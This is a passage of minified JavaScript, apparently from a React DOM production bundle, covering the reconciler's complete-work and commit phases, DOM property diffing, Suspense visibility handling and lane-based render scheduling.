22:case 23:return t.lanes=0,_u(e,t,n)}return nt(e,t,n)}var Ru,ri,Ou,Iu;Ru=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ri=function(){};Ou=function(e,t,n,s){var l=e.memoizedProps;if(l!==s){e=t.stateNode,It(Qe.current);var i=null;switch(n){case"input":l=Sl(e,l),s=Sl(e,s),i=[];break;case"select":l=W({},l,{value:void 0}),s=W({},s,{value:void 0}),i=[];break;case"textarea":l=Pl(e,l),s=Pl(e,s),i=[];break;default:typeof l.onClick!="function"&&typeof s.onClick=="function"&&(e.onclick=ls)}Ll(n,s);var a;n=null;for(u in l)if(!s.hasOwnProperty(u)&&l.hasOwnProperty(u)&&l[u]!=null)if(u==="style"){var o=l[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Kn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in s){var c=s[u];if(o=l!=null?l[u]:void 0,s.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Iu=function(e,t,n,s){n!==s&&(t.flags|=4)};function Tn(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var s=null;n!==null;)n.alternate!==null&&(s=n),n=n.sibling;s===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:s.sibling=null}}function ae(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,s=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,s|=l.subtreeFlags&14680064,s|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,s|=l.subtreeFlags,s|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=s,e.childLanes=n,t}function Pp(e,t,n){var s=t.pendingProps;switch(Ui(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ae(t),null;case 1:return ye(t.type)&&is(),ae(t),null;case 3:return s=t.stateNode,gn(),A(ge),A(ce),Yi(),s.pendingContext&&(s.context=s.pendingContext,s.pendingContext=null),(e===null||e.child===null)&&(Mr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(di(De),De=null))),ri(e,t),ae(t),null;case 5:qi(t);var l=It(lr.current);if(n=t.type,e!==null&&t.stateNode!=null)Ou(e,t,n,s,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!s){if(t.stateNode===null)throw Error(w(166));return ae(t),null}if(e=It(Qe.current),Mr(t)){s=t.stateNode,n=t.type;var i=t.memoizedProps;switch(s[He]=t,s[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",s),U("close",s);break;case"iframe":case"object":case"embed":U("load",s);break;case"video":case"audio":for(l=0;l<Dn.length;l++)U(Dn[l],s);break;case"source":U("error",s);break;case"img":case"image":case"link":U("error",s),U("load",s);break;case"details":U("toggle",s);break;case"input":Ea(s,i),U("invalid",s);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},U("invalid",s);break;case"textarea":_a(s,i),U("invalid",s)}Ll(n,i),l=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?s.textContent!==o&&(i.suppressHydrationWarning!==!0&&Tr(s.textContent,o,e),l=["children",o]):typeof o=="number"&&s.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Tr(s.textContent,o,e),l=["children",""+o]):Kn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",s)}switch(n){case"input":br(s),Pa(s,i,!0);break;case"textarea":br(s),La(s);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(s.onclick=ls)}s=l,t.updateQueue=s,s!==null&&(t.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=uc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof s.is=="string"?e=a.createElement(n,{is:s.is}):(e=a.createElement(n),n==="select"&&(a=e,s.multiple?a.multiple=!0:s.size&&(a.size=s.size))):e=a.createElementNS(e,n),e[He]=t,e[rr]=s,Ru(e,t,!1,!1),t.stateNode=e;e:{switch(a=zl(n,s),n){case"dialog":U("cancel",e),U("close",e),l=s;break;case"iframe":case"object":case"embed":U("load",e),l=s;break;case"video":case"audio":for(l=0;l<Dn.length;l++)U(Dn[l],e);l=s;break;case"source":U("error",e),l=s;break;case"img":case"image":case"link":U("error",e),U("load",e),l=s;break;case"details":U("toggle",e),l=s;break;case"input":Ea(e,s),l=Sl(e,s),U("invalid",e);break;case"option":l=s;break;case"select":e._wrapperState={wasMultiple:!!s.multiple},l=W({},s,{value:void 0}),U("invalid",e);break;case"textarea":_a(e,s),l=Pl(e,s),U("invalid",e);break;default:l=s}Ll(n,l),o=l;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?pc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&dc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&qn(e,c):typeof c=="number"&&qn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Si(e,i,c,a))}switch(n){case"input":br(e),Pa(e,s,!1);break;case"textarea":br(e),La(e);break;case"option":s.value!=null&&e.setAttribute("value",""+kt(s.value));break;case"select":e.multiple=!!s.multiple,i=s.value,i!=null?an(e,!!s.multiple,i,!1):s.defaultValue!=null&&an(e,!!s.multiple,s.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=ls)}switch(n){case"button":case"input":case"select":case"textarea":s=!!s.autoFocus;break e;case"img":s=!0;break e;default:s=!1}}s&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ae(t),null;case 6:if(e&&t.stateNode!=null)Iu(e,t,e.memoizedProps,s);else{if(typeof s!="string"&&t.stateNode===null)throw Error(w(166));if(n=It(lr.current),It(Qe.current),Mr(t)){if(s=t.stateNode,n=t.memoizedProps,s[He]=t,(i=s.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Tr(s.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Tr(s.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else s=(n.nodeType===9?n:n.ownerDocument).createTextNode(s),s[He]=t,t.stateNode=s}return ae(t),null;case 13:if(A(B),s=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&Ne!==null&&t.mode&1&&!(t.flags&128))eu(),fn(),t.flags|=98560,i=!1;else if(i=Mr(t),s!==null&&s.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[He]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ae(t),i=!1}else De!==null&&(di(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(s=s!==null,s!==(e!==null&&e.memoizedState!==null)&&s&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?Z===0&&(Z=3):aa())),t.updateQueue!==null&&(t.flags|=4),ae(t),null);case 4:return gn(),ri(e,t),e===null&&tr(t.stateNode.containerInfo),ae(t),null;case 10:return Hi(t.type._context),ae(t),null;case 17:return ye(t.type)&&is(),ae(t),null;case 19:if(A(B),i=t.memoizedState,i===null)return ae(t),null;if(s=(t.flags&128)!==0,a=i.rendering,a===null)if(s)Tn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=ps(e),a!==null){for(t.flags|=128,Tn(i,!1),s=a.updateQueue,s!==null&&(t.updateQueue=s,t.flags|=4),t.subtreeFlags=0,s=n,n=t.child;n!==null;)i=n,e=s,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return $(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>vn&&(t.flags|=128,s=!0,Tn(i,!1),t.lanes=4194304)}else{if(!s)if(e=ps(a),e!==null){if(t.flags|=128,s=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Tn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!V)return ae(t),null}else 2*q()-i.renderingStartTime>vn&&n!==1073741824&&(t.flags|=128,s=!0,Tn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=B.current,$(B,s?n&1|2:n&1),t):(ae(t),null);case 22:case 23:return ia(),s=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==s&&(t.flags|=8192),s&&t.mode&1?je&1073741824&&(ae(t),t.subtreeFlags&6&&(t.flags|=8192)):ae(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function _p(e,t){switch(Ui(t),t.tag){case 1:return ye(t.type)&&is(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return gn(),A(ge),A(ce),Yi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return qi(t),null;case 13:if(A(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(B),null;case 4:return gn(),null;case 10:return Hi(t.type._context),null;case 22:case 23:return ia(),null;case 24:return null;default:return null}}var Ir=!1,oe=!1,Lp=typeof WeakSet=="function"?WeakSet:Set,S=null;function sn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(s){Q(e,t,s)}else n.current=null}function si(e,t,n){try{n()}catch(s){Q(e,t,s)}}var jo=!1;function zp(e,t){if(Al=ns,e=Ac(),Fi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var s=n.getSelection&&n.getSelection();if(s&&s.rangeCount!==0){n=s.anchorNode;var l=s.anchorOffset,i=s.focusNode;s=s.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,f=0,d=e,g=null;t:for(;;){for(var j;d!==n||l!==0&&d.nodeType!==3||(o=a+l),d!==i||s!==0&&d.nodeType!==3||(c=a+s),d.nodeType===3&&(a+=d.nodeValue.length),(j=d.firstChild)!==null;)g=d,d=j;for(;;){if(d===e)break t;if(g===n&&++u===l&&(o=a),g===i&&++f===s&&(c=a),(j=d.nextSibling)!==null)break;d=g,g=d.parentNode}d=j}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Vl={focusedElem:e,selectionRange:n},ns=!1,S=t;S!==null;)if(t=S,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,S=e;else for(;S!==null;){t=S;try{var p=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(p!==null){var y=p.memoizedProps,k=p.memoizedState,x=t.stateNode,m=x.getSnapshotBeforeUpdate(t.elementType===t.type?y:Oe(t.type,y),k);x.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(v){Q(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,S=e;break}S=t.return}return p=jo,jo=!1,p}function Hn(e,t,n){var s=t.updateQueue;if(s=s!==null?s.lastEffect:null,s!==null){var l=s=s.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&si(t,n,i)}l=l.next}while(l!==s)}}function Rs(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var s=n.create;n.destroy=s()}n=n.next}while(n!==t)}}function li(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Du(e){var t=e.alternate;t!==null&&(e.alternate=null,Du(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[He],delete t[rr],delete t[Wl],delete t[pp],delete t[hp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Fu(e){return e.tag===5||e.tag===3||e.tag===4}function No(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Fu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ii(e,t,n){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ls));else if(s!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}function ai(e,t,n){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(s!==4&&(e=e.child,e!==null))for(ai(e,t,n),e=e.sibling;e!==null;)ai(e,t,n),e=e.sibling}var ne=null,Ie=!1;function it(e,t,n){for(n=n.child;n!==null;)$u(e,t,n),n=n.sibling}function $u(e,t,n){if(We&&typeof We.onCommitFiberUnmount=="function")try{We.onCommitFiberUnmount(Cs,n)}catch{}switch(n.tag){case 5:oe||sn(n,t);case 6:var s=ne,l=Ie;ne=null,it(e,t,n),ne=s,Ie=l,ne!==null&&(Ie?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Ie?(e=ne,n=n.stateNode,e.nodeType===8?cl(e.parentNode,n):e.nodeType===1&&cl(e,n),Zn(e)):cl(ne,n.stateNode));break;case 4:s=ne,l=Ie,ne=n.stateNode.containerInfo,Ie=!0,it(e,t,n),ne=s,Ie=l;break;case 0:case 11:case 14:case 15:if(!oe&&(s=n.updateQueue,s!==null&&(s=s.lastEffect,s!==null))){l=s=s.next;do{var i=l,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&si(n,t,a),l=l.next}while(l!==s)}it(e,t,n);break;case 1:if(!oe&&(sn(n,t),s=n.stateNode,typeof s.componentWillUnmount=="function"))try{s.props=n.memoizedProps,s.state=n.memoizedState,s.componentWillUnmount()}catch(o){Q(n,t,o)}it(e,t,n);break;case 21:it(e,t,n);break;case 22:n.mode&1?(oe=(s=oe)||n.memoizedState!==null,it(e,t,n),oe=s):it(e,t,n);break;default:it(e,t,n)}}function wo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Lp),t.forEach(function(s){var l=Up.bind(null,e,s);n.has(s)||(n.add(s),s.then(l,l))})}}function Re(e,t){var n=t.deletions;if(n!==null)for(var s=0;s<n.length;s++){var l=n[s];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Ie=!1;break e;case 3:ne=o.stateNode.containerInfo,Ie=!0;break e;case 4:ne=o.stateNode.containerInfo,Ie=!0;break e}o=o.return}if(ne===null)throw Error(w(160));$u(i,a,l),ne=null,Ie=!1;var c=l.alternate;c!==null&&(c.return=null),l.return=null}catch(u){Q(l,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Uu(t,e),t=t.sibling}function Uu(e,t){var n=e.alternate,s=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Re(t,e),Ve(e),s&4){try{Hn(3,e,e.return),Rs(3,e)}catch(y){Q(e,e.return,y)}try{Hn(5,e,e.return)}catch(y){Q(e,e.return,y)}}break;case 1:Re(t,e),Ve(e),s&512&&n!==null&&sn(n,n.return);break;case 5:if(Re(t,e),Ve(e),s&512&&n!==null&&sn(n,n.return),e.flags&32){var l=e.stateNode;try{qn(l,"")}catch(y){Q(e,e.return,y)}}if(s&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&oc(l,i),zl(o,a);var u=zl(o,i);for(a=0;a<c.length;a+=2){var f=c[a],d=c[a+1];f==="style"?pc(l,d):f==="dangerouslySetInnerHTML"?dc(l,d):f==="children"?qn(l,d):Si(l,f,d,u)}switch(o){case"input":Cl(l,i);break;case"textarea":cc(l,i);break;case"select":var g=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var j=i.value;j!=null?an(l,!!i.multiple,j,!1):g!==!!i.multiple&&(i.defaultValue!=null?an(l,!!i.multiple,i.defaultValue,!0):an(l,!!i.multiple,i.multiple?[]:"",!1))}l[rr]=i}catch(y){Q(e,e.return,y)}}break;case 6:if(Re(t,e),Ve(e),s&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(y){Q(e,e.return,y)}}break;case 3:if(Re(t,e),Ve(e),s&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(y){Q(e,e.return,y)}break;case 4:Re(t,e),Ve(e);break;case 13:Re(t,e),Ve(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(sa=q())),s&4&&wo(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(u=oe)||f,Re(t,e),oe=u):Re(t,e),Ve(e),s&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!f&&e.mode&1)for(S=e,f=e.child;f!==null;){for(d=S=f;S!==null;){switch(g=S,j=g.child,g.tag){case 0:case 11:case 14:case 15:Hn(4,g,g.return);break;case 1:sn(g,g.return);var p=g.stateNode;if(typeof p.componentWillUnmount=="function"){s=g,n=g.return;try{t=s,p.props=t.memoizedProps,p.state=t.memoizedState,p.componentWillUnmount()}catch(y){Q(s,n,y)}}break;case 5:sn(g,g.return);break;case 22:if(g.memoizedState!==null){bo(d);continue}}j!==null?(j.return=g,S=j):bo(d)}f=f.sibling}e:for(f=null,d=e;;){if(d.tag===5){if(f===null){f=d;try{l=d.stateNode,u?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=d.stateNode,c=d.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=mc("display",a))}catch(y){Q(e,e.return,y)}}}else if(d.tag===6){if(f===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(y){Q(e,e.return,y)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Re(t,e),Ve(e),s&4&&wo(e);break;case 21:break;default:Re(t,e),Ve(e)}}function Ve(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Fu(n)){var s=n;break e}n=n.return}throw Error(w(160))}switch(s.tag){case 5:var l=s.stateNode;s.flags&32&&(qn(l,""),s.flags&=-33);var i=No(e);ai(e,i,l);break;case 3:case 4:var a=s.stateNode.containerInfo,o=No(e);ii(e,o,a);break;default:throw Error(w(161))}}catch(c){Q(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Tp(e,t,n){S=e,Au(e)}function Au(e,t,n){for(var s=(e.mode&1)!==0;S!==null;){var l=S,i=l.child;if(l.tag===22&&s){var a=l.memoizedState!==null||Ir;if(!a){var o=l.alternate,c=o!==null&&o.memoizedState!==null||oe;o=Ir;var u=oe;if(Ir=a,(oe=c)&&!u)for(S=l;S!==null;)a=S,c=a.child,a.tag===22&&a.memoizedState!==null?So(l):c!==null?(c.return=a,S=c):So(l);for(;i!==null;)S=i,Au(i),i=i.sibling;S=l,Ir=o,oe=u}ko(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,S=i):ko(e)}}function ko(e){for(;S!==null;){var t=S;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Rs(5,t);break;case 1:var s=t.stateNode;if(t.flags&4&&!oe)if(n===null)s.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Oe(t.type,n.memoizedProps);s.componentDidUpdate(l,n.memoizedState,s.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&io(t,i,s);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}io(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var f=u.memoizedState;if(f!==null){var d=f.dehydrated;d!==null&&Zn(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}oe||t.flags&512&&li(t)}catch(g){Q(t,t.return,g)}}if(t===e){S=null;break}if(n=t.sibling,n!==null){n.return=t.return,S=n;break}S=t.return}}function bo(e){for(;S!==null;){var t=S;if(t===e){S=null;break}var n=t.sibling;if(n!==null){n.return=t.return,S=n;break}S=t.return}}function So(e){for(;S!==null;){var t=S;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Rs(4,t)}catch(c){Q(t,n,c)}break;case 1:var s=t.stateNode;if(typeof s.componentDidMount=="function"){var l=t.return;try{s.componentDidMount()}catch(c){Q(t,l,c)}}var i=t.return;try{li(t)}catch(c){Q(t,i,c)}break;case 5:var a=t.return;try{li(t)}catch(c){Q(t,a,c)}}}catch(c){Q(t,t.return,c)}if(t===e){S=null;break}var o=t.sibling;if(o!==null){o.return=t.return,S=o;break}S=t.return}}var Mp=Math.ceil,xs=st.ReactCurrentDispatcher,na=st.ReactCurrentOwner,Le=st.ReactCurrentBatchConfig,I=0,te=null,Y=null,re=0,je=0,ln=Et(0),Z=0,cr=null,Vt=0,Os=0,ra=0,Wn=null,fe=null,sa=0,vn=1/0,qe=null,gs=!1,oi=null,vt=null,Dr=!1,mt=null,ys=0,Qn=0,ci=null,qr=-1,Yr=0;function de(){return I&6?q():qr!==-1?qr:qr=q()}function jt(e){return e.mode&1?I&2&&re!==0?re&-re:xp.transition!==null?(Yr===0&&(Yr=Sc()),Yr):(e=F,e!==0||(e=window.event,e=e===void 0?16:Tc(e.type)),e):1}function $e(e,t,n,s){if(50<Qn)throw Qn=0,ci=null,Error(w(185));hr(e,n,s),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Os|=n),Z===4&&ut(e,re)),ve(e,s),n===1&&I===0&&!(t.mode&1)&&(vn=q()+500,zs&&Pt()))}function ve(e,t){var n=e.callbackNode;xm(e,t);var s=ts(e,e===te?re:0);if(s===0)n!==null&&Ma(n),e.callbackNode=null,e.callbackPriority=0;else if(t=s&-s,e.callbackPriority!==t){if(n!=null&&Ma(n),t===1)e.tag===0?fp(Co.bind(null,e)):Xc(Co.bind(null,e)),dp(function(){!(I&6)&&Pt()}),n=null;else{switch(Cc(s)){case 1:n=Li;break;case 4:n=kc;break;case 16:n=es;break;case 536870912:n=bc;break;default:n=es}n=Yu(n,Vu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Vu(e,t){if(qr=-1,Yr=0,I&6)throw Error(w(327));var n=e.callbackNode;if(mn()&&e.callbackNode!==n)return null;var s=ts(e,e===te?re:0);if(s===0)return null;if(s&30||s&e.expiredLanes||t)t=vs(e,s);else{t=s;var l=I;I|=2;var i=Hu();(te!==e||re!==t)&&(qe=null,vn=q()+500,Dt(e,t));do try{Ip();break}catch(o){Bu(e,o)}while(!0);Bi(),xs.current=i,I=l,Y!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(l=Il(e),l!==0&&(s=l,t=ui(e,l))),t===1)throw n=cr,Dt(e,0),ut(e,s),ve(e,q()),n;if(t===6)ut(e,s);else{if(l=e.current.alternate,!(s&30)&&!Rp(l)&&(t=vs(e,s),t===2&&(i=Il(e),i!==0&&(s=i,t=ui(e,i))),t===1))throw n=cr,Dt(e,0),ut(e,s),ve(e,q()),n;switch(e.finishedWork=l,e.finishedLanes=s,t){case 0:case 1:throw Error(w(345));case 2:Mt(e,fe,qe);break;case 3:if(ut(e,s),(s&130023424)===s&&(t=sa+500-q(),10<t)){if(ts(e,0)!==0)break;if(l=e.suspendedLanes,(l&s)!==s){de(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Hl(Mt.bind(null,e,fe,qe),t);break}Mt(e,fe,qe);break;case 4:if(ut(e,s),(s&4194240)===s)break;for(t=e.eventTimes,l=-1;0<s;){var a=31-Fe(s);i=1<<a,a=t[a],a>l&&(l=a),s&=~i}if(s=l,s=q()-s,s=(120>s?120:480>s?480:1080>s?1080:1920>s?1920:3e3>s?3e3:4320>s?4320:1960*Mp(s/1960))-s,10<s){e.timeoutHandle=Hl(Mt.bind(null,e,fe,qe),s);break}Mt(e,fe,qe);break;case 5:Mt(e,fe,qe);break;default:throw Error(w(329))}}}return ve(e,q()),e.callbackNode===n?Vu.bind(null,e):null}function ui(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Dt(e,t).flags|=256),e=vs(e,t),e!==2&&(t=fe,fe=n,t!==null&&di(t)),e}function di(e){fe===null?fe=e:fe.push.apply(fe,e)}function Rp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var s=0;s<n.length;s++){var l=n[s],i=l.getSnapshot;l=l.value;try{if(!Ae(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ut(e,t){for(t&=~ra,t&=~Os,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),s=1<<n;e[n]=-1,t&=~s}}function Co(e){if(I&6)throw Error(w(327));mn();var t=ts(e,0);if(!(t&1))return ve(e,q()),null;var n=vs(e,t);if(e.tag!==0&&n===2){var s=Il(e);s!==0&&(t=s,n=ui(e,s))}if(n===1)throw n=cr,Dt(e,0),ut(e,t),ve(e,q()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Mt(e,fe,qe),ve(e,q()),null}function la(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(vn=q()+500,zs&&Pt())}}function Bt(e){mt!==null&&mt.tag===0&&!(I&6)&&mn();var t=I;I|=1;var n=Le.transition,s=F;try{if(Le.transition=null,F=1,e)return e()}finally{F=s,Le.transition=n,I=t,!(I&6)&&Pt()}}function ia(){je=ln.current,A(ln)}function Dt(e,t){e.finishedWork=null,e.finishedLanes=0;var 